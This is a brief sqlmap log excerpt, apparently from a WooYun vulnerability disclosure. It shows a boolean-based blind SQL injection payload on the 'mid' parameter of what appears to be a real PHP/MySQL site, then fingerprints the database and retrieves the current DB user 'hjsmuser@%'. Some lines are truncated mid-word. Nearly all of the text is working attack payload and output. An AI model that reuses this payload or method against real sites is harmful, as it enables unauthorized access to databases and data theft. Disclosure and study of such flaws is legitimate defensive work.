 ---
Place: GET
Parameter: mid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=activity.culture&a=detail&mid=9219 AND 6837=6837
---
[18:08:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[18:08:43] [INFO] fetching current user
[18:08:43] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[18:08:43] [INFO] retrieved: hjsmuser@%
[18:09:28] [CRITICAL] unable to connect to the target URL or proxy. sqlma
ing to retry the request
current user 'hjsmuser@%'
[18:09:30] [INFO] fetched data logged to text files under '/usr/share/sql
www.wooyun.org